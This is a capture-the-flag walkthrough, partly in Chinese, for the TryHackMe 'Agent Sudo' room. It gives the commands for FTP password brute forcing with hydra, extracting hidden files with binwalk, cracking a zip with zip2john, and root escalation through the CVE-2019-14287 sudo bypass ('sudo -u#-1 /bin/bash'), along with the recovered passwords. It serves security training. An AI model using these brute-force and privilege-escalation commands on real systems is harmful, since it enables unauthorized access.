【THM】Agent Sudo-Practice

【THM】Agent Sudo-Practice
hihopkc本文相关的TryHackMe实验房间链接:https://tryhackme.com/room/agentsudoctf
Difficulty: Easy
Welcome to another THM exclusive CTF room. Your task is simple, capture the flags just like the other CTF room. Have Fun!

Task 2 Enumerate
访问80端口
直接用hackbar改User-agent头
一开始用R
后面试出来C
Task 3 Hash cracking and brute-force
Done enumerate the machine? Time to brute your way out.
FTP password
1 | hydra -l chris -P /usr/share/wordlists/rockyou.txt ftp://10.10.21.54/ |
得到密码crystal
1 | mget * |
1 | exiftool cutie.jpg |
It mentions a warning: Trailer data after PNG IEND chunk
Let’s dump the file to hex format by using xxd.
1 | xxd cutie.png |
1 | binwalk -e cutie.png --run-as=root |
We can use the zip2john tool to convert the zip to a format suitable for john
1 | zip2john 8702.zip > hash.txt |
或者命令行
1 | 7z e 8702.zip |
Area51
hackerrules!
Task 4 Capture the user flag
Exit the SSH service, and copy the jpg file from the SSH service to your system with the following command:
1 | sudo scp james@10.10.21.54:Alien_autospy.jpg ~/ |
What is the incident of the photo called?
用谷歌搜索
Roswell alien autopsy
Task 5 Privilege escalation
Enough with the extraordinary stuff? Time to get real.
重新登入ssh服务
Checking out james’ privileges
(ALL, !root) /bin/bash
网上搜
https://www.exploit-db.com/exploits/47502
1 | CVE : 2019-14287 |
This has the following CVE number: CVE-2019–14287. It allows us to get root access by running:
1 | sudo -u#-1 /bin/bash |
(Bonus) Who is Agent R?
DesKel